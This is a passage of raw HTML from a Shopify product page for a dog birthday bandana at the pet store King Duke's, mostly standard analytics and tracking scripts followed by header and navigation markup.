0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 19388295,storefrontBaseUrl: "https://www.kingdukes.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1174732836","configuration":"{\"shopId\":\"683943\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"e57a43765e0d230c1bcb12178c1ff13f","type":"APP","apiClientId":2328352,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1116930084","configuration":"{\"accountID\":\"RZ7ThA\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"524f6c1ee37bacdca7657a665bdca589","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"716931108","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"608796708","configuration":"{\"myshopifyDomain\":\"kingdukes.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"23b97d18e2aa74363140dc29c9284e87","type":"APP","apiClientId":2775569,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_phone","read_customer_personal_data"]}},{"id":"498040868","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"705479d021859bdf9cd4598589a4acf4","type":"APP","apiClientId":30400643073,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"308609060","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-DFSE7RYGGY\\\",\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-DFSE7RYGGY\\\",\\\"AW-836340819\\\/_2JRCN-c4YMBENOY5o4D\\\"]},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-DFSE7RYGGY\\\",\\\"AW-836340819\\\/7KOqCNyc4YMBENOY5o4D\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-DFSE7RYGGY\\\",\\\"AW-836340819\\\/0TUqCNac4YMBENOY5o4D\\\",\\\"MC-7WT2SY1HLT\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-DFSE7RYGGY\\\",\\\"AW-836340819\\\/0McOCNOc4YMBENOY5o4D\\\",\\\"MC-7WT2SY1HLT\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-DFSE7RYGGY\\\",\\\"AW-836340819\\\/N294CNCc4YMBENOY5o4D\\\",\\\"MC-7WT2SY1HLT\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-DFSE7RYGGY\\\",\\\"AW-836340819\\\/Whw7COKc4YMBENOY5o4D\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-DFSE7RYGGY\\\",\\\"AW-836340819\\\/psUWCNmc4YMBENOY5o4D\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"134578212","configuration":"{\"pixel_id\":\"2691153331178281\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"King Duke's","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"kingdukes.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/www.kingdukes.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":23.99,"currencyCode":"USD"},"product":{"title":"Paisley Paw Designs - Birthday Dog Bandana","vendor":"Paisley Paw Designs","id":"6938136576036","untranslatedTitle":"Paisley Paw Designs - Birthday Dog Bandana","url":"\/products\/paisley-paw-designs-birthday-dog-bandana","type":"Accessory"},"id":"40000059244580","image":{"src":"\/\/www.kingdukes.com\/cdn\/shop\/files\/birthdayboy2.jpg?v=1751316962"},"sku":"SV17404","title":"Small \/ Boy","untranslatedTitle":"Small \/ Boy"},{"price":{"amount":23.99,"currencyCode":"USD"},"product":{"title":"Paisley Paw Designs - Birthday Dog Bandana","vendor":"Paisley Paw Designs","id":"6938136576036","untranslatedTitle":"Paisley Paw Designs - Birthday Dog Bandana","url":"\/products\/paisley-paw-designs-birthday-dog-bandana","type":"Accessory"},"id":"40000059277348","image":{"src":"\/\/www.kingdukes.com\/cdn\/shop\/files\/birthdaygirl2.jpg?v=1751316962"},"sku":"SV17400","title":"Small \/ Girl","untranslatedTitle":"Small \/ Girl"},{"price":{"amount":23.99,"currencyCode":"USD"},"product":{"title":"Paisley Paw Designs - Birthday Dog Bandana","vendor":"Paisley Paw Designs","id":"6938136576036","untranslatedTitle":"Paisley Paw Designs - Birthday Dog Bandana","url":"\/products\/paisley-paw-designs-birthday-dog-bandana","type":"Accessory"},"id":"40000059310116","image":{"src":"\/\/www.kingdukes.com\/cdn\/shop\/files\/birthdayboy2.jpg?v=1751316962"},"sku":"SV17405","title":"Medium \/ Boy","untranslatedTitle":"Medium \/ Boy"},{"price":{"amount":23.99,"currencyCode":"USD"},"product":{"title":"Paisley Paw Designs - Birthday Dog Bandana","vendor":"Paisley Paw Designs","id":"6938136576036","untranslatedTitle":"Paisley Paw Designs - Birthday Dog Bandana","url":"\/products\/paisley-paw-designs-birthday-dog-bandana","type":"Accessory"},"id":"40000059342884","image":{"src":"\/\/www.kingdukes.com\/cdn\/shop\/files\/birthdaygirl2.jpg?v=1751316962"},"sku":"SV17401","title":"Medium \/ Girl","untranslatedTitle":"Medium \/ Girl"},{"price":{"amount":23.99,"currencyCode":"USD"},"product":{"title":"Paisley Paw Designs - Birthday Dog Bandana","vendor":"Paisley Paw Designs","id":"6938136576036","untranslatedTitle":"Paisley Paw Designs - Birthday Dog Bandana","url":"\/products\/paisley-paw-designs-birthday-dog-bandana","type":"Accessory"},"id":"40000059375652","image":{"src":"\/\/www.kingdukes.com\/cdn\/shop\/files\/birthdayboy2.jpg?v=1751316962"},"sku":"SV17406","title":"Large \/ Boy","untranslatedTitle":"Large \/ Boy"},{"price":{"amount":23.99,"currencyCode":"USD"},"product":{"title":"Paisley Paw Designs - Birthday Dog Bandana","vendor":"Paisley Paw Designs","id":"6938136576036","untranslatedTitle":"Paisley Paw Designs - Birthday Dog Bandana","url":"\/products\/paisley-paw-designs-birthday-dog-bandana","type":"Accessory"},"id":"40000059408420","image":{"src":"\/\/www.kingdukes.com\/cdn\/shop\/files\/birthdaygirl2.jpg?v=1751316962"},"sku":"SV17402","title":"Large \/ Girl","untranslatedTitle":"Large \/ Girl"},{"price":{"amount":23.99,"currencyCode":"USD"},"product":{"title":"Paisley Paw Designs - Birthday Dog Bandana","vendor":"Paisley Paw Designs","id":"6938136576036","untranslatedTitle":"Paisley Paw Designs - Birthday Dog Bandana","url":"\/products\/paisley-paw-designs-birthday-dog-bandana","type":"Accessory"},"id":"40000059441188","image":{"src":"\/\/www.kingdukes.com\/cdn\/shop\/files\/birthdayboy2.jpg?v=1751316962"},"sku":"SV17407","title":"X-Large \/ Boy","untranslatedTitle":"X-Large \/ Boy"},{"price":{"amount":23.99,"currencyCode":"USD"},"product":{"title":"Paisley Paw Designs - Birthday Dog Bandana","vendor":"Paisley Paw Designs","id":"6938136576036","untranslatedTitle":"Paisley Paw Designs - Birthday Dog Bandana","url":"\/products\/paisley-paw-designs-birthday-dog-bandana","type":"Accessory"},"id":"40000059473956","image":{"src":"\/\/www.kingdukes.com\/cdn\/shop\/files\/birthdaygirl2.jpg?v=1751316962"},"sku":"SV17403","title":"X-Large \/ Girl","untranslatedTitle":"X-Large \/ Girl"}],"purchasingCompany":null},},"https://www.kingdukes.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"19388295","storefrontBaseUrl":"https:\/\/www.kingdukes.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":23.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Paisley Paw Designs - Birthday Dog Bandana\",\"vendor\":\"Paisley Paw Designs\",\"id\":\"6938136576036\",\"untranslatedTitle\":\"Paisley Paw Designs - Birthday Dog Bandana\",\"url\":\"\/products\/paisley-paw-designs-birthday-dog-bandana\",\"type\":\"Accessory\"},\"id\":\"40000059244580\",\"image\":{\"src\":\"\/\/www.kingdukes.com\/cdn\/shop\/files\/birthdayboy2.jpg?v=1751316962\"},\"sku\":\"SV17404\",\"title\":\"Small \/ Boy\",\"untranslatedTitle\":\"Small \/ Boy\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":6938136576036,"gid":"gid:\/\/shopify\/Product\/6938136576036","vendor":"Paisley Paw Designs","type":"Accessory","handle":"paisley-paw-designs-birthday-dog-bandana","variants":[{"id":40000059244580,"price":2399,"name":"Paisley Paw Designs - Birthday Dog Bandana - Small \/ Boy","public_title":"Small \/ Boy","sku":"SV17404"},{"id":40000059277348,"price":2399,"name":"Paisley Paw Designs - Birthday Dog Bandana - Small \/ Girl","public_title":"Small \/ Girl","sku":"SV17400"},{"id":40000059310116,"price":2399,"name":"Paisley Paw Designs - Birthday Dog Bandana - Medium \/ Boy","public_title":"Medium \/ Boy","sku":"SV17405"},{"id":40000059342884,"price":2399,"name":"Paisley Paw Designs - Birthday Dog Bandana - Medium \/ Girl","public_title":"Medium \/ Girl","sku":"SV17401"},{"id":40000059375652,"price":2399,"name":"Paisley Paw Designs - Birthday Dog Bandana - Large \/ Boy","public_title":"Large \/ Boy","sku":"SV17406"},{"id":40000059408420,"price":2399,"name":"Paisley Paw Designs - Birthday Dog Bandana - Large \/ Girl","public_title":"Large \/ Girl","sku":"SV17402"},{"id":40000059441188,"price":2399,"name":"Paisley Paw Designs - Birthday Dog Bandana - X-Large \/ Boy","public_title":"X-Large \/ Boy","sku":"SV17407"},{"id":40000059473956,"price":2399,"name":"Paisley Paw Designs - Birthday Dog Bandana - X-Large \/ Girl","public_title":"X-Large \/ Girl","sku":"SV17403"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":6938136576036,"requestId":"e67790e0-8b78-4bdc-9a81-888953f92651-1768861551"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 19388295,
      theme_id: 164377493540,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//www.kingdukes.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.kingdukes.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.kingdukes.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":19388295,"isMerchantRequest":null,"themeId":164377493540,"themeCityHash":"3612000335876304055","contentLanguage":"en","currency":"USD","eventMetadataId":"6ddac7cc-3a07-43cd-aca0-9216f4cfb729"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":6938136576036,"requestId":"e67790e0-8b78-4bdc-9a81-888953f92651-1768861551","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":40000059244580,"productId":6938136576036,"productGid":"gid:\/\/shopify\/Product\/6938136576036","name":"Paisley Paw Designs - Birthday Dog Bandana - Small \/ Boy","price":"23.99","sku":"SV17404","brand":"Paisley Paw Designs","variant":"Small \/ Boy","category":"Accessory","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":40000059244580,"productId":6938136576036,"productGid":"gid:\/\/shopify\/Product\/6938136576036","name":"Paisley Paw Designs - Birthday Dog Bandana - Small \/ Boy","price":"23.99","sku":"SV17404","brand":"Paisley Paw Designs","variant":"Small \/ Boy","category":"Accessory","nonInteraction":true,"remote":false,"referer":"https:\/\/www.kingdukes.com\/products\/paisley-paw-designs-birthday-dog-bandana"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.kingdukes.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://www.kingdukes.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="19388295"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="164377493540"
  data-theme-name="Turbo"
  data-theme-version="9.3.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://www.kingdukes.com/api/collect"
></script>
</head>

  

  <noscript>
    <style>
      .product_section .product_form,
      .product_gallery {
        opacity: 1;
      }

      .multi_select,
      form .select {
        display: block !important;
      }

      .image-element__wrap {
        display: none;
      }
    </style>
  </noscript>

  <body
    class="product"
    data-money-format="${{amount}}"
    data-shop-currency="USD"
    data-shop-url="https://www.kingdukes.com"
  >
    <script>
      document.documentElement.className=document.documentElement.className.replace(/\bno-js\b/,'js');
      if(window.Shopify&&window.Shopify.designMode)document.documentElement.className+=' in-theme-editor';
      if(('ontouchstart' in window)||window.DocumentTouch&&document instanceof DocumentTouch)document.documentElement.className=document.documentElement.className.replace(/\bno-touch\b/,'has-touch');
    </script>

    
    <svg
      class="icon-star-reference"
      aria-hidden="true"
      focusable="false"
      role="presentation"
      xmlns="http://www.w3.org/2000/svg"
      width="20"
      height="20"
      viewBox="3 3 17 17"
      fill="none"
    >
      <symbol id="icon-star">
        <rect class="icon-star-background" width="20" height="20" fill="currentColor"/>
        <path d="M10 3L12.163 7.60778L17 8.35121L13.5 11.9359L14.326 17L10 14.6078L5.674 17L6.5 11.9359L3 8.35121L7.837 7.60778L10 3Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" fill="none"/>
      </symbol>
      <clipPath id="icon-star-clip">
        <path d="M10 3L12.163 7.60778L17 8.35121L13.5 11.9359L14.326 17L10 14.6078L5.674 17L6.5 11.9359L3 8.35121L7.837 7.60778L10 3Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
      </clipPath>
    </svg>
    

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--21789287514148__header" class="shopify-section shopify-section-group-header-group shopify-section--header"><script
  type="application/json"
  data-section-type="header"
  data-section-id="sections--21789287514148__header"
>
</script>



<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "King Duke&#39;s",
    
      
      "logo": "https://www.kingdukes.com/cdn/shop/files/KD_color_logo_HOR_220811_2433x.png?v=1660580125",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "https://www.facebook.com/shopkingdukes/",
      "",
      "",
      "https://www.instagram.com/shop.king.dukes/",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "https://twitter.com/ShopKingDukes",
      "",
      "",
      ""
    ],
    "url": "https://www.kingdukes.com"
  }
</script>




<header id="header" class="mobile_nav-fixed--true">
  
    <div class="promo-banner">
      <div class="promo-banner__content">
        <p><strong>FREE SHIPPING ON ORDERS OVER $20</strong></p>
      </div>
      <div class="promo-banner__close"></div>
    </div>
  

  <div class="top-bar">
    <details data-mobile-menu>
      <summary class="mobile_nav dropdown_link" data-mobile-menu-trigger>
        <div data-mobile-menu-icon>
          <span></span>
          <span></span>
          <span></span>
          <span></span>
        </div>

        <span class="mobile-menu-title">Menu</span>
      </summary>
      <div class="mobile-menu-container dropdown" data-nav>
        <ul class="menu" id="mobile_menu">
          
  <template data-nav-parent-template>
    <li class="sublink">
      <a href="#" data-no-instant class="parent-link--true"><div class="mobile-menu-item-title" data-nav-title></div><span class="right icon-down-arrow"></span></a>
      <ul class="mobile-mega-menu" data-meganav-target-container>
      </ul>
    </li>
  </template>
  
    
      <li data-mobile-dropdown-rel="home" data-meganav-mobile-target="home">
        
          <a data-nav-title data-no-instant href="/" class="parent-link--false">
            Home
          </a>
        
      </li>
    
  
    
      <li data-mobile-dropdown-rel="dogs" data-meganav-mobile-target="dogs">
        
          <a data-nav-title data-no-instant href="/collections/dogs" class="parent-link--true">
            Dogs
          </a>
        
      </li>
    
  
    
      <li data-mobile-dropdown-rel="cats" data-meganav-mobile-target="cats">
        
          <a data-nav-title data-no-instant href="https://www.kingdukes.com/collections/cat-products" class="parent-link--true">
            Cats
          </a>
        
      </li>
    
  
    
      <li data-mobile-dropdown-rel="best-sellers" data-meganav-mobile-target="best-sellers">
        
          <a data-nav-title data-no-instant href="/collections/best-sellers" class="parent-link--true">
            Best Sellers
          </a>
        
      </li>
    
  
    
      <li data-mobile-dropdown-rel="holidays" class="sublink" data-meganav-mobile-target="holidays">
        
          <a data-no-instant href="/collections/holidays" class="parent-link--true">
            <div class="mobile-menu-item-title" data-nav-title>Holidays</div>
            <span class="right icon-down-arrow"></span>
          </a>
        
        <ul>
          
            
              <li><a href="/collections/valentines-day">Valentine's Day</a></li>
            
          
            
              <li><a href="/collections/st-patricks">St Patrick's Day</a></li>
            
          
            
              <li><a href="/collections/easter">Easter</a></li>
            
          
            
              <li><a href="/collections/4th-of-july">4th of July</a></li>
            
          
            
              <li><a href="/collections/summertime">Summertime</a></li>
            
          
            
              <li><a href="/collections/halloween-1">Halloween</a></li>
            
          
            
              <li><a href="/collections/thanksgiving">Thanksgiving</a></li>
            
          
            
              <li><a href="/collections/christmas">Christmas</a></li>
            
          
            
              <li><a href="/collections/hanukkah">Hanukkah </a></li>
            
          
        </ul>
      </li>
    
  
    
      <li data-mobile-dropdown-rel="about" class="sublink" data-meganav-mobile-target="about">
        
          <a data-no-instant href="/pages/about-us" class="parent-link--true">
            <div class="mobile-menu-item-title" data-nav-title>About</div>
            <span class="right icon-down-arrow"></span>
          </a>
        
        <ul>
          
            
              <li><a href="/blogs/news">Blog</a></li>
            
          
            
              <li><a href="/pages/tell-us-about-your-pet">Pack Photos</a></li>
            
          
            
              <li><a href="/collections/pet-owners-shop">Shop for Humans</a></li>
            
          
        </ul>
      </li>
    
  
    
      <li data-mobile-dropdown-rel="contact" data-meganav-mobile-target="contact">
        
          <a data-nav-title data-no-instant href="/pages/contact-us" class="parent-link--true">
            Contact
          </a>
        
      </li>
    
  
    
      <li data-mobile-dropdown-rel="rewards" data-meganav-mobile-target="rewards">
        
          <a data-nav-title data-no-instant href="/pages/rewards" class="parent-link--true">
            Rewards
          </a>
        
      </li>
    
  


          
  <template data-nav-parent-template>
    <li class="sublink">
      <a href="#" data-no-instant class="parent-link--true"><div class="mobile-menu-item-title" data-nav-title></div><span class="right icon-down-arrow"></span></a>
      <ul class="mobile-mega-menu" data-meganav-target-container>
      </ul>
    </li>
  </template>
  


          
  



          
            <li>
              <a href="tel:503.992.6045">503.992.6045</a>
            </li>
          

          
            
              <li data-no-instant>
                <a href="https://www.kingdukes.com/customer_authentication/redirect?locale=en&region_country=US" id="customer_login_link">Login</a>
              </li>
            
          

          
        </ul>
      </div>
    </details>

    <a href="/" title="King Duke&#39;s" class="mobile_logo logo">
      
        <img
          src="//www.kingdukes.com/cdn/shop/files/King-Dukes-premium-do-and-cat-products_410x.png?v=1724246338"
          alt="King Duke&#39;s"
          class="lazyload"
          style="object-fit: cover; object-position: 50.0% 50.0%;"
        >
      
    </a>

    <div class="top-bar--right">
      
        <a href="/search" class="icon-search dropdown_link" title="Search" data-dropdown-rel="search"></a>
      

      
        <div class="cart-container">
          <a href="/cart" class="icon-cart mini_cart dropdown_link" title="Cart" data-no-instant> <span class="cart_count">0</span></a>
        </div>
      
    </div>
  </div>
</header>





<header
  class="
    
    search-enabled--true
  "
  data-desktop-header
  data-header-feature-image="true"
>
  <div
    class="
      header
      header-fixed--true
      header-background--solid
    "
      data-header-is-absolute=""
  >
    
      <div class="promo-banner">
        <div class="promo-banner__content">
          <p><strong>FREE SHIPPING ON ORDERS OVER $20</strong></p>
        </div>
        <div class="promo-banner__close"></div>
      </div>
    

    <div class="top-bar">
      
        <ul class="social_icons">
  
    <li><a href="https://twitter.com/ShopKingDukes" title="King Duke&#39;s on Twitter" rel="me" target="_blank" class="icon-twitter"></a></li>
  

  
    <li><a href="https://www.facebook.com/shopkingdukes/" title="King Duke&#39;s on Facebook" rel="me" target="_blank" class="icon-facebook"></a></li>
  

  

  

  

  

  
    <li><a href="https://www.instagram.com/shop.king.dukes/" title="King Duke&#39;s on Instagram" rel="me" target="_blank" class="icon-instagram"></a></li>
  

  

  

  

  
    <li><a href="mailto:hello@kingdukes.com" title="Email King Duke&#39;s" class="icon-email"></a></li>
  
</ul>

      

      <ul class="top-bar__menu menu">
        
          <li>
            <a href="tel:503.992.6045">503.992.6045</a>
          </li>
        

        
      </ul>

      <div class="top-bar--right-menu">
        <ul class="top-bar__menu">
          

          
            <li>
              <a
                href="/account"
                class="
                  top-bar__login-link
                  icon-user
                "
                title="My Account "
              >
                Login
              </a>
            </li>
          
        </ul>

        
          <div class="cart-container">
            <a href="/cart" class="icon-cart mini_cart dropdown_link" data-no-instant>
              <span class="cart_count">0</span>
            </a>

            
              <div class="tos_warning cart_content animated fadeIn">
                <div class="js-empty-cart__message ">
                  <p class="empty_cart">Your Cart is Empty</p>
                </div>

                <form action="/cart"
                      method="post"
                      class="hidden"
                      data-total-discount="0"
                      data-money-format="${{amount}}"
                      data-shop-currency="USD"
                      data-shop-name="King Duke&#39;s"
